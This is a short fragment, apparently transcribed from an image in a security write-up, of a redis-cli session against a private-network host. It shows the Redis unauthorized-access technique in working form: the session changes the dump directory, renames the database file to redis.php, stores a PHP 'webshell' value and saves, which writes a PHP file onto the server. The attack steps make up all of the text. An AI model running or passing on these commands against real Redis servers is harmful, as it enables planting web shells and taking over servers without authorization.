 192.168.0.104:6379>
192.168.0.104:6379> config set dir /home/bmjoker
OK
192.168.0.104:6379> config set dbfilename redis.php
OK
192.168.0.104:6379> set webshell "<?php phpinfo(); ?>"
OK
192.168.0.104:6379> save
OK
192.168.0.104:6379>
@Geekby